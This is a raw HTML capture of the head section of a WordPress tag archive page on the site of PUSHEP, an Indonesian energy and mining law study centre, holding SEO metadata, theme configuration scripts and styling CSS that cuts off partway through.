

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pushep.or.id/tag/lomba/
body_size: 16304
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="id"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="id"> <![endif]--> <!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://pushep.or.id/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://pushep.or.id/wp-content/uploads/2020/04/favicon.ico"><link data-optimized="1" media="all" href="https://pushep.or.id/wp-content/litespeed/css/dd49f1ffd076cdbc4f07f78e8ca88bba.css?ver=88bba" rel="stylesheet"><link data-optimized="1" media="screen" href="https://pushep.or.id/wp-content/litespeed/css/33348a724e7f64f9fa2ba0d5155057ab.css?ver=057ab" rel="stylesheet"><title>lomba Archives | PUSHEP</title><link rel="canonical" href="https://pushep.or.id/tag/lomba/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="lomba Archives | PUSHEP" /><meta property="og:url" content="https://pushep.or.id/tag/lomba/" /><meta property="og:site_name" content="PUSHEP" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@hukumenergi" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://pushep.or.id/tag/lomba/","url":"https://pushep.or.id/tag/lomba/","name":"lomba Archives | PUSHEP","isPartOf":{"@id":"https://pushep.or.id/#website"},"primaryImageOfPage":{"@id":"https://pushep.or.id/tag/lomba/#primaryimage"},"image":{"@id":"https://pushep.or.id/tag/lomba/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-26-at-23.18.00.jpeg","breadcrumb":{"@id":"https://pushep.or.id/tag/lomba/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/tag/lomba/#primaryimage","url":"https://pushep.or.id/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-26-at-23.18.00.jpeg","contentUrl":"https://pushep.or.id/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-26-at-23.18.00.jpeg","width":1058,"height":1280},{"@type":"BreadcrumbList","@id":"https://pushep.or.id/tag/lomba/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pushep.or.id/"},{"@type":"ListItem","position":2,"name":"lomba"}]},{"@type":"WebSite","@id":"https://pushep.or.id/#website","url":"https://pushep.or.id/","name":"PUSHEP","description":"Pusat Studi Hukum Energi dan Pertambangan","publisher":{"@id":"https://pushep.or.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pushep.or.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://pushep.or.id/#organization","name":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan","url":"https://pushep.or.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/logo/image/","url":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","contentUrl":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","width":272,"height":90,"caption":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan"},"image":{"@id":"https://pushep.or.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/","https://x.com/hukumenergi","https://www.instagram.com/hukumenergi"]}]}</script> <link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="PUSHEP &raquo; Feed" href="https://pushep.or.id/feed/" /><link rel="alternate" type="application/rss+xml" title="PUSHEP &raquo; lomba Umpan Tag" href="https://pushep.or.id/tag/lomba/feed/" /> <!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css' href='https://pushep.or.id/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' /> <![endif]--> <script type="text/javascript" id="jquery-core-js-extra">var ctf = {"ajax_url":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://pushep.or.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="ecs_ajax_load-js-extra">var ecs_ajax_params = {"ajaxurl":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php","posts":"{\"tag\":\"lomba\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":239,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"lomba\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};</script> <link rel="https://api.w.org/" href="https://pushep.or.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pushep.or.id/wp-json/wp/v2/tags/239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pushep.or.id/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/pushep.or.id\/wp-admin\/","wpRestNonce":"a08d6e3749","wpRestUrl":"https:\/\/pushep.or.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/pushep.or.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="92de570185";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>@font-face {
                                      font-family: "Primanova Regular";
                                      src: local("Primanova Regular"), url("https://pushep.or.id/wp-content/uploads/2020/04/proximanova-regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Thin";
                                      src: local("Primanova Thin"), url("https://pushep.or.id/wp-content/uploads/2020/04/proxima_nova_thin-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Bold";
                                      src: local("Primanova Bold"), url("") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(216,216,216,0);
    }
    .td-top-border {
        border-color: rgba(216,216,216,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(216,216,216,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(216,216,216,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #dd3333;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #1e73be;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(74,188,226,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00aced;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #1e73be;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #dd3333;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #dd3333;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #1e73be;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #dd9933;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #1e73be;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #dd3333;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://pushep.or.id/wp-content/uploads/2014/05/Geothermal-Power-Station.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Primanova Regular;
	font-size:15px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Primanova Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Primanova Regular;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Primanova Thin;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Primanova Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Primanova Thin;
	font-size:14px;
	line-height:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Primanova Regular;
	font-size:15px;
	line-height:24px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:Primanova Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
